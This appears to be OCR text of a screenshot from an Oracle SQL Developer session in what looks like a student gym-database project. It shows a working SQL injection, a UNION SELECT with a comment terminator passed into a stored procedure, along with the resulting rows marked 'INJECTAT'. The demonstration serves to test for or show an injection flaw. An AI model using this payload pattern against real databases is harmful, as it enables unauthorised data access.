 14 begin
15 bro_antrenor1.get_program_full(1, 'may%'' UNION SELECT ID_ECHIPAMENT, ''Injectat'',
16 SYSDATE, SYSDATE, ID_CLIENT, DURATA, ID_PROGRAM,
17 ''Injectat Desc'', ''Tip injectat'' FROM ANTRENAMENT --');
18 end;
Script Output x Query Result x
Task completed in 0.042 seconds
ID_ECHIPAMENT: 1, NUME: INJECTAT, DATA_INSTALARE: 2025-01-14, DATA_REVIZIE: 2025-01-14, ID_FILIALA: 18, ID_FURNIZOR: 11, ID_PROGRAM: 4,
ID_ECHIPAMENT: 1, NUME: INJECTAT, DATA_INSTALARE: 2025-01-14, DATA_REVIZIE: 2025-01-14, ID_FILIALA: 18, ID_FURNIZOR: 20, ID_PROGRAM: 1,
ID_ECHIPAMENT: 1, NUME: INJECTAT, DATA_INSTALARE: 2025-01-14, DATA_REVIZIE: 2025-01-14, ID_FILIALA: 19, ID_FURNIZOR: 5, ID_PROGRAM: 1,
ID_ECHIPAMENT: 1, NUME: Leg Press, DATA_INSTALARE: 2020-05-20, DATA_REVIZIE: 2021-05-20, ID_FILIALA: 1, ID_FURNIZOR: 5, ID_PROGRAM: 1,
ID_ECHIPAMENT: 2, NUME: INJECTAT, DATA_INSTALARE: 2025-01-14, DATA_REVIZIE: 2025-01-14, ID_FILIALA: 18, ID_FURNIZOR: 10, ID_PROGRAM: 4,
ID_ECHIPAMENT: 2, NUME: INJECTAT, DATA_INSTALARE: 2025-01-14, DATA_REVIZIE: 2025-01-14, ID_FILIALA: 18, ID_FURNIZOR: 11, ID_PROGRAM: 1,
ID_ECHIPAMENT: 2, NUME: INJECTAT, DATA_INSTALARE: 2025-01-14, DATA_REVIZIE: 2025-01-14, ID_FILIALA: 19, ID_FURNIZOR: 10, ID_PROGRAM: 5,
ID_ECHIPAMENT: 2, NUME: INJECTAT, DATA_INSTALARE: 2025-01-14, DATA_REVIZIE: 2025-01-14, ID_FILIALA: 19, ID_FURNIZOR: 25, ID_PROGRAM: 1,
ID_ECHIPAMENT: 2, NUME: INJECTAT, DATA_INSTALARE: 2025-01-14, DATA_REVIZIE: 2025-01-14, ID_FILIALA: 21, ID_FURNIZOR: 42, ID_PROGRAM: 4,
ID_ECHIPAMENT: 3, NUME: INJECTAT, DATA_INSTALARE: 2025-01-14, DATA_REVIZIE: 2025-01-14, ID_FILIALA: 19, ID_FURNIZOR: 32, ID_PROGRAM: 1,